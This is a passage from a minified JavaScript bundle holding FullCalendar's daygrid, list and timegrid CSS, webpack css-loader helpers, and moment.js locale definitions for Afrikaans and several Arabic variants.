*/\n}\n.fc-daygrid-day-frame:before, .fc-daygrid-day-events:before, .fc-daygrid-event-harness:before {\n  content: "";\n  clear: both;\n  display: table; }\n.fc-daygrid-day-frame:after, .fc-daygrid-day-events:after, .fc-daygrid-event-harness:after {\n  content: "";\n  clear: both;\n  display: table; }\n.fc .fc-daygrid-body { /* a <div> that wraps the table */\n    position: relative;\n    z-index: 1; /* container inner z-index\'s because <tr>s can\'t do it */\n  }\n.fc .fc-daygrid-day.fc-day-today {\n      background-color: rgba(255, 220, 40, 0.15);\n      background-color: var(--fc-today-bg-color, rgba(255, 220, 40, 0.15));\n    }\n.fc .fc-daygrid-day-frame {\n    position: relative;\n    min-height: 100%; /* seems to work better than `height` because sets height after rows/cells naturally do it */\n  }\n.fc {\n\n  /* cell top */\n\n}\n.fc .fc-daygrid-day-top {\n    display: flex;\n    flex-direction: row-reverse;\n  }\n.fc .fc-day-other .fc-daygrid-day-top {\n    opacity: 0.3;\n  }\n.fc {\n\n  /* day number (within cell top) */\n\n}\n.fc .fc-daygrid-day-number {\n    position: relative;\n    z-index: 4;\n    padding: 4px;\n  }\n.fc {\n\n  /* event container */\n\n}\n.fc .fc-daygrid-day-events {\n    margin-top: 1px; /* needs to be margin, not padding, so that available cell height can be computed */\n  }\n.fc {\n\n  /* positioning for balanced vs natural */\n\n}\n.fc .fc-daygrid-body-balanced .fc-daygrid-day-events {\n      position: absolute;\n      left: 0;\n      right: 0;\n    }\n.fc .fc-daygrid-body-unbalanced .fc-daygrid-day-events {\n      position: relative; /* for containing abs positioned event harnesses */\n      min-height: 2em; /* in addition to being a min-height during natural height, equalizes the heights a little bit */\n    }\n.fc .fc-daygrid-body-natural { /* can coexist with -unbalanced */\n  }\n.fc .fc-daygrid-body-natural .fc-daygrid-day-events {\n      margin-bottom: 1em;\n    }\n.fc {\n\n  /* event harness */\n\n}\n.fc .fc-daygrid-event-harness {\n    position: relative;\n  }\n.fc .fc-daygrid-event-harness-abs {\n    position: absolute;\n    top: 0; /* fallback coords for when cannot yet be computed */\n    left: 0; /* */\n    right: 0; /* */\n  }\n.fc .fc-daygrid-bg-harness {\n    position: absolute;\n    top: 0;\n    bottom: 0;\n  }\n.fc {\n\n  /* bg content */\n\n}\n.fc .fc-daygrid-day-bg .fc-non-business { z-index: 1 }\n.fc .fc-daygrid-day-bg .fc-bg-event { z-index: 2 }\n.fc .fc-daygrid-day-bg .fc-highlight { z-index: 3 }\n.fc {\n\n  /* events */\n\n}\n.fc .fc-daygrid-event {\n    z-index: 6;\n    margin-top: 1px;\n  }\n.fc .fc-daygrid-event.fc-event-mirror {\n    z-index: 7;\n  }\n.fc {\n\n  /* cell bottom (within day-events) */\n\n}\n.fc .fc-daygrid-day-bottom {\n    font-size: .85em;\n    padding: 2px 3px 0\n  }\n.fc .fc-daygrid-day-bottom:before {\n  content: "";\n  clear: both;\n  display: table; }\n.fc .fc-daygrid-more-link {\n    position: relative;\n    z-index: 4;\n    cursor: pointer;\n  }\n.fc {\n\n  /* week number (within frame) */\n\n}\n.fc .fc-daygrid-week-number {\n    position: absolute;\n    z-index: 5;\n    top: 0;\n    padding: 2px;\n    min-width: 1.5em;\n    text-align: center;\n    background-color: rgba(208, 208, 208, 0.3);\n    background-color: var(--fc-neutral-bg-color, rgba(208, 208, 208, 0.3));\n    color: #808080;\n    color: var(--fc-neutral-text-color, #808080);\n  }\n.fc {\n\n  /* popover */\n\n}\n.fc .fc-more-popover .fc-popover-body {\n    min-width: 220px;\n    padding: 10px;\n  }\n.fc-direction-ltr .fc-daygrid-event.fc-event-start,\n.fc-direction-rtl .fc-daygrid-event.fc-event-end {\n  margin-left: 2px;\n}\n.fc-direction-ltr .fc-daygrid-event.fc-event-end,\n.fc-direction-rtl .fc-daygrid-event.fc-event-start {\n  margin-right: 2px;\n}\n.fc-direction-ltr .fc-daygrid-week-number {\n    left: 0;\n    border-radius: 0 0 3px 0;\n  }\n.fc-direction-rtl .fc-daygrid-week-number {\n    right: 0;\n    border-radius: 0 0 0 3px;\n  }\n.fc-liquid-hack .fc-daygrid-day-frame {\n    position: static; /* will cause inner absolute stuff to expand to <td> */\n  }\n.fc-daygrid-event { /* make root-level, because will be dragged-and-dropped outside of a component root */\n  position: relative; /* for z-indexes assigned later */\n  white-space: nowrap;\n  border-radius: 3px; /* dot event needs this to when selected */\n  font-size: .85em;\n  font-size: var(--fc-small-font-size, .85em);\n}\n/* --- the rectangle ("block") style of event --- */\n.fc-daygrid-block-event .fc-event-time {\n    font-weight: bold;\n  }\n.fc-daygrid-block-event .fc-event-time,\n  .fc-daygrid-block-event .fc-event-title {\n    padding: 1px;\n  }\n/* --- the dot style of event --- */\n.fc-daygrid-dot-event {\n  display: flex;\n  align-items: center;\n  padding: 2px 0\n\n}\n.fc-daygrid-dot-event .fc-event-title {\n    flex-grow: 1;\n    flex-shrink: 1;\n    min-width: 0; /* important for allowing to shrink all the way */\n    overflow: hidden;\n    font-weight: bold;\n  }\n.fc-daygrid-dot-event:hover,\n  .fc-daygrid-dot-event.fc-event-mirror {\n    background: rgba(0, 0, 0, 0.1);\n  }\n.fc-daygrid-dot-event.fc-event-selected:before {\n    /* expand hit area */\n    top: -10px;\n    bottom: -10px;\n  }\n.fc-daygrid-event-dot { /* the actual dot */\n  margin: 0 4px;\n  box-sizing: content-box;\n  width: 0;\n  height: 0;\n  border: 4px solid #3788d8;\n  border: calc(var(--fc-daygrid-event-dot-width, 8px) / 2) solid var(--fc-event-border-color, #3788d8);\n  border-radius: 4px;\n  border-radius: calc(var(--fc-daygrid-event-dot-width, 8px) / 2);\n}\n/* --- spacing between time and title --- */\n.fc-direction-ltr .fc-daygrid-event .fc-event-time {\n    margin-right: 3px;\n  }\n.fc-direction-rtl .fc-daygrid-event .fc-event-time {\n    margin-left: 3px;\n  }\n',""]);const s=o},1326:(e,t,n)=>{"use strict";n.d(t,{Z:()=>s});var r=n(8081),a=n.n(r),i=n(3645),o=n.n(i)()(a());o.push([e.id,'\n:root {\n  --fc-list-event-dot-width: 10px;\n  --fc-list-event-hover-bg-color: #f5f5f5;\n}\n.fc-theme-standard .fc-list {\n    border: 1px solid #ddd;\n    border: 1px solid var(--fc-border-color, #ddd);\n  }\n.fc {\n\n  /* message when no events */\n\n}\n.fc .fc-list-empty {\n    background-color: rgba(208, 208, 208, 0.3);\n    background-color: var(--fc-neutral-bg-color, rgba(208, 208, 208, 0.3));\n    height: 100%;\n    display: flex;\n    justify-content: center;\n    align-items: center; /* vertically aligns fc-list-empty-inner */\n  }\n.fc .fc-list-empty-cushion {\n    margin: 5em 0;\n  }\n.fc {\n\n  /* table within the scroller */\n  /* ---------------------------------------------------------------------------------------------------- */\n\n}\n.fc .fc-list-table {\n    width: 100%;\n    border-style: hidden; /* kill outer border on theme */\n  }\n.fc .fc-list-table tr > * {\n    border-left: 0;\n    border-right: 0;\n  }\n.fc .fc-list-sticky .fc-list-day > * { /* the cells */\n      position: sticky;\n      top: 0;\n      background: #fff;\n      background: var(--fc-page-bg-color, #fff); /* for when headers are styled to be transparent and sticky */\n    }\n.fc {\n\n  /* only exists for aria reasons, hide for non-screen-readers */\n\n}\n.fc .fc-list-table thead {\n    position: absolute;\n    left: -10000px;\n  }\n.fc {\n\n  /* the table\'s border-style:hidden gets confused by hidden thead. force-hide top border of first cell */\n\n}\n.fc .fc-list-table tbody > tr:first-child th {\n    border-top: 0;\n  }\n.fc .fc-list-table th {\n    padding: 0; /* uses an inner-wrapper instead... */\n  }\n.fc .fc-list-table td,\n  .fc .fc-list-day-cushion {\n    padding: 8px 14px;\n  }\n.fc {\n\n\n  /* date heading rows */\n  /* ---------------------------------------------------------------------------------------------------- */\n\n}\n.fc .fc-list-day-cushion:after {\n  content: "";\n  clear: both;\n  display: table; /* clear floating */\n    }\n.fc-theme-standard .fc-list-day-cushion {\n    background-color: rgba(208, 208, 208, 0.3);\n    background-color: var(--fc-neutral-bg-color, rgba(208, 208, 208, 0.3));\n  }\n.fc-direction-ltr .fc-list-day-text,\n.fc-direction-rtl .fc-list-day-side-text {\n  float: left;\n}\n.fc-direction-ltr .fc-list-day-side-text,\n.fc-direction-rtl .fc-list-day-text {\n  float: right;\n}\n/* make the dot closer to the event title */\n.fc-direction-ltr .fc-list-table .fc-list-event-graphic { padding-right: 0 }\n.fc-direction-rtl .fc-list-table .fc-list-event-graphic { padding-left: 0 }\n.fc .fc-list-event.fc-event-forced-url {\n    cursor: pointer; /* whole row will seem clickable */\n  }\n.fc .fc-list-event:hover td {\n    background-color: #f5f5f5;\n    background-color: var(--fc-list-event-hover-bg-color, #f5f5f5);\n  }\n.fc {\n\n  /* shrink certain cols */\n\n}\n.fc .fc-list-event-graphic,\n  .fc .fc-list-event-time {\n    white-space: nowrap;\n    width: 1px;\n  }\n.fc .fc-list-event-dot {\n    display: inline-block;\n    box-sizing: content-box;\n    width: 0;\n    height: 0;\n    border: 5px solid #3788d8;\n    border: calc(var(--fc-list-event-dot-width, 10px) / 2) solid var(--fc-event-border-color, #3788d8);\n    border-radius: 5px;\n    border-radius: calc(var(--fc-list-event-dot-width, 10px) / 2);\n  }\n.fc {\n\n  /* reset <a> styling */\n\n}\n.fc .fc-list-event-title a {\n    color: inherit;\n    text-decoration: none;\n  }\n.fc {\n\n  /* underline link when hovering over any part of row */\n\n}\n.fc .fc-list-event.fc-event-forced-url:hover a {\n    text-decoration: underline;\n  }\n',""]);const s=o},9372:(e,t,n)=>{"use strict";n.d(t,{Z:()=>s});var r=n(8081),a=n.n(r),i=n(3645),o=n.n(i)()(a());o.push([e.id,'\n/*\nA VERTICAL event\n*/\n\n.fc-v-event { /* allowed to be top-level */\n  display: block;\n  border: 1px solid #3788d8;\n  border: 1px solid var(--fc-event-border-color, #3788d8);\n  background-color: #3788d8;\n  background-color: var(--fc-event-bg-color, #3788d8)\n\n}\n\n.fc-v-event .fc-event-main {\n    color: #fff;\n    color: var(--fc-event-text-color, #fff);\n    height: 100%;\n  }\n\n.fc-v-event .fc-event-main-frame {\n    height: 100%;\n    display: flex;\n    flex-direction: column;\n  }\n\n.fc-v-event .fc-event-time {\n    flex-grow: 0;\n    flex-shrink: 0;\n    max-height: 100%;\n    overflow: hidden;\n  }\n\n.fc-v-event .fc-event-title-container { /* a container for the sticky cushion */\n    flex-grow: 1;\n    flex-shrink: 1;\n    min-height: 0; /* important for allowing to shrink all the way */\n  }\n\n.fc-v-event .fc-event-title { /* will have fc-sticky on it */\n    top: 0;\n    bottom: 0;\n    max-height: 100%; /* clip overflow */\n    overflow: hidden;\n  }\n\n.fc-v-event:not(.fc-event-start) {\n    border-top-width: 0;\n    border-top-left-radius: 0;\n    border-top-right-radius: 0;\n  }\n\n.fc-v-event:not(.fc-event-end) {\n    border-bottom-width: 0;\n    border-bottom-left-radius: 0;\n    border-bottom-right-radius: 0;\n  }\n\n.fc-v-event.fc-event-selected:before {\n    /* expand hit area */\n    left: -10px;\n    right: -10px;\n  }\n\n.fc-v-event {\n\n  /* resizer (mouse AND touch) */\n\n}\n\n.fc-v-event .fc-event-resizer-start {\n    cursor: n-resize;\n  }\n\n.fc-v-event .fc-event-resizer-end {\n    cursor: s-resize;\n  }\n\n.fc-v-event {\n\n  /* resizer for MOUSE */\n\n}\n\n.fc-v-event:not(.fc-event-selected) .fc-event-resizer {\n      height: 8px;\n      height: var(--fc-event-resizer-thickness, 8px);\n      left: 0;\n      right: 0;\n    }\n\n.fc-v-event:not(.fc-event-selected) .fc-event-resizer-start {\n      top: -4px;\n      top: calc(var(--fc-event-resizer-thickness, 8px) / -2);\n    }\n\n.fc-v-event:not(.fc-event-selected) .fc-event-resizer-end {\n      bottom: -4px;\n      bottom: calc(var(--fc-event-resizer-thickness, 8px) / -2);\n    }\n\n.fc-v-event {\n\n  /* resizer for TOUCH (when event is "selected") */\n\n}\n\n.fc-v-event.fc-event-selected .fc-event-resizer {\n      left: 50%;\n      margin-left: -4px;\n      margin-left: calc(var(--fc-event-resizer-dot-total-width, 8px) / -2);\n    }\n\n.fc-v-event.fc-event-selected .fc-event-resizer-start {\n      top: -4px;\n      top: calc(var(--fc-event-resizer-dot-total-width, 8px) / -2);\n    }\n\n.fc-v-event.fc-event-selected .fc-event-resizer-end {\n      bottom: -4px;\n      bottom: calc(var(--fc-event-resizer-dot-total-width, 8px) / -2);\n    }\n.fc .fc-timegrid .fc-daygrid-body { /* the all-day daygrid within the timegrid view */\n    z-index: 2; /* put above the timegrid-body so that more-popover is above everything. TODO: better solution */\n  }\n.fc .fc-timegrid-divider {\n    padding: 0 0 2px; /* browsers get confused when you set height. use padding instead */\n  }\n.fc .fc-timegrid-body {\n    position: relative;\n    z-index: 1; /* scope the z-indexes of slots and cols */\n    min-height: 100%; /* fill height always, even when slat table doesn\'t grow */\n  }\n.fc .fc-timegrid-axis-chunk { /* for advanced ScrollGrid */\n    position: relative /* offset parent for now-indicator-container */\n\n  }\n.fc .fc-timegrid-axis-chunk > table {\n      position: relative;\n      z-index: 1; /* above the now-indicator-container */\n    }\n.fc .fc-timegrid-slots {\n    position: relative;\n    z-index: 1;\n  }\n.fc .fc-timegrid-slot { /* a <td> */\n    height: 1.5em;\n    border-bottom: 0 /* each cell owns its top border */\n  }\n.fc .fc-timegrid-slot:empty:before {\n      content: \'\\00a0\'; /* make sure there\'s at least an empty space to create height for height syncing */\n    }\n.fc .fc-timegrid-slot-minor {\n    border-top-style: dotted;\n  }\n.fc .fc-timegrid-slot-label-cushion {\n    display: inline-block;\n    white-space: nowrap;\n  }\n.fc .fc-timegrid-slot-label {\n    vertical-align: middle; /* vertical align the slots */\n  }\n.fc {\n\n\n  /* slots AND axis cells (top-left corner of view including the "all-day" text) */\n\n}\n.fc .fc-timegrid-axis-cushion,\n  .fc .fc-timegrid-slot-label-cushion {\n    padding: 0 4px;\n  }\n.fc {\n\n\n  /* axis cells (top-left corner of view including the "all-day" text) */\n  /* vertical align is more complicated, uses flexbox */\n\n}\n.fc .fc-timegrid-axis-frame-liquid {\n    height: 100%; /* will need liquid-hack in FF */\n  }\n.fc .fc-timegrid-axis-frame {\n    overflow: hidden;\n    display: flex;\n    align-items: center; /* vertical align */\n    justify-content: flex-end; /* horizontal align. matches text-align below */\n  }\n.fc .fc-timegrid-axis-cushion {\n    max-width: 60px; /* limits the width of the "all-day" text */\n    flex-shrink: 0; /* allows text to expand how it normally would, regardless of constrained width */\n  }\n.fc-direction-ltr .fc-timegrid-slot-label-frame {\n    text-align: right;\n  }\n.fc-direction-rtl .fc-timegrid-slot-label-frame {\n    text-align: left;\n  }\n.fc-liquid-hack .fc-timegrid-axis-frame-liquid {\n  height: auto;\n  position: absolute;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  }\n.fc .fc-timegrid-col.fc-day-today {\n      background-color: rgba(255, 220, 40, 0.15);\n      background-color: var(--fc-today-bg-color, rgba(255, 220, 40, 0.15));\n    }\n.fc .fc-timegrid-col-frame {\n    min-height: 100%; /* liquid-hack is below */\n    position: relative;\n  }\n.fc-media-screen.fc-liquid-hack .fc-timegrid-col-frame {\n  height: auto;\n  position: absolute;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n    }\n.fc-media-screen .fc-timegrid-cols {\n    position: absolute; /* no z-index. children will decide and go above slots */\n    top: 0;\n    left: 0;\n    right: 0;\n    bottom: 0\n  }\n.fc-media-screen .fc-timegrid-cols > table {\n      height: 100%;\n    }\n.fc-media-screen .fc-timegrid-col-bg,\n  .fc-media-screen .fc-timegrid-col-events,\n  .fc-media-screen .fc-timegrid-now-indicator-container {\n    position: absolute;\n    top: 0;\n    left: 0;\n    right: 0;\n  }\n.fc {\n\n  /* bg */\n\n}\n.fc .fc-timegrid-col-bg {\n    z-index: 2; /* TODO: kill */\n  }\n.fc .fc-timegrid-col-bg .fc-non-business { z-index: 1 }\n.fc .fc-timegrid-col-bg .fc-bg-event { z-index: 2 }\n.fc .fc-timegrid-col-bg .fc-highlight { z-index: 3 }\n.fc .fc-timegrid-bg-harness {\n    position: absolute; /* top/bottom will be set by JS */\n    left: 0;\n    right: 0;\n  }\n.fc {\n\n  /* fg events */\n  /* (the mirror segs are put into a separate container with same classname, */\n  /* and they must be after the normal seg container to appear at a higher z-index) */\n\n}\n.fc .fc-timegrid-col-events {\n    z-index: 3;\n    /* child event segs have z-indexes that are scoped within this div */\n  }\n.fc {\n\n  /* now indicator */\n\n}\n.fc .fc-timegrid-now-indicator-container {\n    bottom: 0;\n    overflow: hidden; /* don\'t let overflow of lines/arrows cause unnecessary scrolling */\n    /* z-index is set on the individual elements */\n  }\n.fc-direction-ltr .fc-timegrid-col-events {\n    margin: 0 2.5% 0 2px;\n  }\n.fc-direction-rtl .fc-timegrid-col-events {\n    margin: 0 2px 0 2.5%;\n  }\n.fc-timegrid-event-harness {\n  position: absolute /* top/left/right/bottom will all be set by JS */\n}\n.fc-timegrid-event-harness > .fc-timegrid-event {\n    position: absolute; /* absolute WITHIN the harness */\n    top: 0; /* for when not yet positioned */\n    bottom: 0; /* " */\n    left: 0;\n    right: 0;\n  }\n.fc-timegrid-event-harness-inset .fc-timegrid-event,\n.fc-timegrid-event.fc-event-mirror,\n.fc-timegrid-more-link {\n  box-shadow: 0px 0px 0px 1px #fff;\n  box-shadow: 0px 0px 0px 1px var(--fc-page-bg-color, #fff);\n}\n.fc-timegrid-event,\n.fc-timegrid-more-link { /* events need to be root */\n  font-size: .85em;\n  font-size: var(--fc-small-font-size, .85em);\n  border-radius: 3px;\n}\n.fc-timegrid-event { /* events need to be root */\n  margin-bottom: 1px /* give some space from bottom */\n}\n.fc-timegrid-event .fc-event-main {\n    padding: 1px 1px 0;\n  }\n.fc-timegrid-event .fc-event-time {\n    white-space: nowrap;\n    font-size: .85em;\n    font-size: var(--fc-small-font-size, .85em);\n    margin-bottom: 1px;\n  }\n.fc-timegrid-event-short .fc-event-main-frame {\n    flex-direction: row;\n    overflow: hidden;\n  }\n.fc-timegrid-event-short .fc-event-time:after {\n    content: \'\\00a0-\\00a0\'; /* dash surrounded by non-breaking spaces */\n  }\n.fc-timegrid-event-short .fc-event-title {\n    font-size: .85em;\n    font-size: var(--fc-small-font-size, .85em)\n  }\n.fc-timegrid-more-link { /* does NOT inherit from fc-timegrid-event */\n  position: absolute;\n  z-index: 9999; /* hack */\n  color: inherit;\n  color: var(--fc-more-link-text-color, inherit);\n  background: #d0d0d0;\n  background: var(--fc-more-link-bg-color, #d0d0d0);\n  cursor: pointer;\n  margin-bottom: 1px; /* match space below fc-timegrid-event */\n}\n.fc-timegrid-more-link-inner { /* has fc-sticky */\n  padding: 3px 2px;\n  top: 0;\n}\n.fc-direction-ltr .fc-timegrid-more-link {\n    right: 0;\n  }\n.fc-direction-rtl .fc-timegrid-more-link {\n    left: 0;\n  }\n.fc {\n\n  /* line */\n\n}\n.fc .fc-timegrid-now-indicator-line {\n    position: absolute;\n    z-index: 4;\n    left: 0;\n    right: 0;\n    border-style: solid;\n    border-color: red;\n    border-color: var(--fc-now-indicator-color, red);\n    border-width: 1px 0 0;\n  }\n.fc {\n\n  /* arrow */\n\n}\n.fc .fc-timegrid-now-indicator-arrow {\n    position: absolute;\n    z-index: 4;\n    margin-top: -5px; /* vertically center on top coordinate */\n    border-style: solid;\n    border-color: red;\n    border-color: var(--fc-now-indicator-color, red);\n  }\n.fc-direction-ltr .fc-timegrid-now-indicator-arrow {\n    left: 0;\n\n    /* triangle pointing right. TODO: mixin */\n    border-width: 5px 0 5px 6px;\n    border-top-color: transparent;\n    border-bottom-color: transparent;\n  }\n.fc-direction-rtl .fc-timegrid-now-indicator-arrow {\n    right: 0;\n\n    /* triangle pointing left. TODO: mixin */\n    border-width: 5px 6px 5px 0;\n    border-top-color: transparent;\n    border-bottom-color: transparent;\n  }\n',""]);const s=o},3645:e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n="",r="undefined"!=typeof t[5];return t[4]&&(n+="@supports (".concat(t[4],") {")),t[2]&&(n+="@media ".concat(t[2]," {")),r&&(n+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),n+=e(t),r&&(n+="}"),t[2]&&(n+="}"),t[4]&&(n+="}"),n})).join("")},t.i=function(e,n,r,a,i){"string"==typeof e&&(e=[[null,e,undefined]]);var o={};if(r)for(var s=0;s<this.length;s++){var d=this[s][0];null!=d&&(o[d]=!0)}for(var l=0;l<e.length;l++){var u=[].concat(e[l]);r&&o[u[0]]||(void 0!==i&&("undefined"==typeof u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),a&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=a):u[4]="".concat(a)),t.push(u))}},t}},1667:e=>{"use strict";e.exports=function(e,t){return t||(t={}),e?(e=String(e.__esModule?e["default"]:e),/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]|(%20)/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e):e}},8081:e=>{"use strict";e.exports=function(e){return e[1]}},2786:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("af",{months:"Januarie_Februarie_Maart_April_Mei_Junie_Julie_Augustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mrt_Apr_Mei_Jun_Jul_Aug_Sep_Okt_Nov_Des".split("_"),weekdays:"Sondag_Maandag_Dinsdag_Woensdag_Donderdag_Vrydag_Saterdag".split("_"),weekdaysShort:"Son_Maa_Din_Woe_Don_Vry_Sat".split("_"),weekdaysMin:"So_Ma_Di_Wo_Do_Vr_Sa".split("_"),meridiemParse:/vm|nm/i,isPM:function(e){return/^nm$/i.test(e)},meridiem:function(e,t,n){return e<12?n?"vm":"VM":n?"nm":"NM"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Vandag om] LT",nextDay:"[Môre om] LT",nextWeek:"dddd [om] LT",lastDay:"[Gister om] LT",lastWeek:"[Laas] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oor %s",past:"%s gelede",s:"'n paar sekondes",ss:"%d sekondes",m:"'n minuut",mm:"%d minute",h:"'n uur",hh:"%d ure",d:"'n dag",dd:"%d dae",M:"'n maand",MM:"%d maande",y:"'n jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(381))},4130:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},n={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},r=function(e){return function(r,a,i,o){var s=t(r),d=n[e][t(r)];return 2===s&&(d=d[a?0:1]),d.replace(/%d/i,r)}},a=["جانفي","فيفري","مارس","أفريل","ماي","جوان","جويلية","أوت","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar-dz",{months:a,monthsShort:a,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:r("s"),ss:r("s"),m:r("m"),mm:r("m"),h:r("h"),hh:r("h"),d:r("d"),dd:r("d"),M:r("M"),MM:r("M"),y:r("y"),yy:r("y")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:0,doy:4}})}(n(381))},6135:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ar-kw",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإتنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اتنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:0,doy:12}})}(n(381))},6440:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",0:"0"},n=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},r={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},a=function(e){return function(t,a,i,o){var s=n(t),d=r[e][n(t)];return 2===s&&(d=d[a?0:1]),d.replace(/%d/i,t)}},i=["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar-ly",{months:i,monthsShort:i,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:a("s"),ss:a("s"),m:a("m"),mm:a("m"),h:a("h"),hh:a("h"),d:a("d"),dd:a("d"),M:a("M"),MM:a("M"),y:a("y"),yy:a("y")},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(381))},7702:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
